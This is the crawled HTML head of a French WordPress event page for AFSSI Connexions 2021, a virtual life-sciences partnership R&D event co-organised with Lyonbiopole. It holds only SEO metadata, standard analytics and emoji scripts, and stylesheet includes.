

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afssi.fr/event/afssi-connexions-2021-digital/
body_size: 29493
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=4.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=4.14.16' type='text/css' media='all' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AFSSI Connexions 2021 - Les journées de la R&amp;D partenariale en santé - VIRTUEL - AFSSI Sciences de la Vie</title>
	<link rel="canonical" href="https://www.afssi.fr/event/afssi-connexions-2021-digital/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AFSSI Connexions 2021 - Les journées de la R&amp;D partenariale en santé - VIRTUEL - AFSSI Sciences de la Vie" />
	<meta property="og:description" content="L&rsquo;édition 2021 se tiendra sous format VIRTUEL Les journées de la R&amp;D partenariale en santé Les entreprises de l’AFSSI au carrefour de l’innovation  L’AFSSI Sciences de la Vie organise en partenariat avec Lyonbiopole la 8e édition des AFSSI Connexions les 28/29 septembre 2021 La période qui nous traversons nous amène à nous poser des questions de [&hellip;]" />
	<meta property="og:url" content="https://www.afssi.fr/event/afssi-connexions-2021-digital/" />
	<meta property="og:site_name" content="AFSSI Sciences de la Vie" />
	<meta property="article:modified_time" content="2021-08-04T09:05:06+00:00" />
	<meta property="og:image" content="https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="373" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/","url":"https://www.afssi.fr/event/afssi-connexions-2021-digital/","name":"AFSSI Connexions 2021 - Les journées de la R&D partenariale en santé - VIRTUEL - AFSSI Sciences de la Vie","isPartOf":{"@id":"https://www.afssi.fr/#website"},"primaryImageOfPage":{"@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/#primaryimage"},"image":{"@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/#primaryimage"},"thumbnailUrl":"https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg","datePublished":"2020-06-16T07:49:50+00:00","dateModified":"2021-08-04T09:05:06+00:00","breadcrumb":{"@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.afssi.fr/event/afssi-connexions-2021-digital/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/#primaryimage","url":"https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg","contentUrl":"https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg","width":800,"height":373,"caption":"AFSSI Connexion 2021 - 28 et 29 septembre"},{"@type":"BreadcrumbList","@id":"https://www.afssi.fr/event/afssi-connexions-2021-digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.afssi.fr/"},{"@type":"ListItem","position":2,"name":"Évènements","item":"https://www.afssi.fr/events/"},{"@type":"ListItem","position":3,"name":"AFSSI Connexions 2021 &#8211; Les journées de la R&#038;D partenariale en santé &#8211; VIRTUEL"}]},{"@type":"WebSite","@id":"https://www.afssi.fr/#website","url":"https://www.afssi.fr/","name":"AFSSI Sciences de la Vie","description":"Sciences de la Vie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afssi.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux" href="https://www.afssi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux des commentaires" href="https://www.afssi.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AFSSI Sciences de la Vie &raquo; iCal Feed" href="https://www.afssi.fr/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-64x64-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-180x180-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-192-x192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-270x270-1.png">
				<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; AFSSI Connexions 2021 &#8211; Les journées de la R&#038;D partenariale en santé &#8211; VIRTUEL Flux des commentaires" href="https://www.afssi.fr/event/afssi-connexions-2021-digital/feed/" />

		<meta property="og:title" content="AFSSI Connexions 2021 - Les journées de la R&amp;D partenariale en santé - VIRTUEL"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.afssi.fr/event/afssi-connexions-2021-digital/"/>
		<meta property="og:site_name" content="AFSSI Sciences de la Vie"/>
		<meta property="og:description" content="L&#039;édition 2021 se tiendra sous format VIRTUEL
Les journées de la R&amp;D partenariale en santé
Les entreprises de l’AFSSI au carrefour de l’innovation 


L’AFSSI Sciences de la Vie organise en partenariat avec Lyonbiopole la 8e édition des AFSSI Connexions les 28/29 septembre 2021

La période qui nous traversons nous amène à nous poser des"/>

									<meta property="og:image" content="https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V193555Y0D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.5.3';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.afssi.fr\/event\/afssi-connexions-2021-digital\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V193555Y0D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-V193555Y0D', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afssi.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.23.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='s_pdf_styles-css' href='https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.afssi.fr/wp-content/themes/afssi/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pods-module-css' href='https://www.afssi.fr/wp-content/plugins/pods/ui/styles/dist/pods.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='webrelief-css' href='https://www.afssi.fr/wp-content/themes/afssi/webrelief.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.afssi.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.afssi.fr/wp-content/uploads/fusion-styles/cc47367ac06ce2cc98e86a5a5ab7235f.min.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
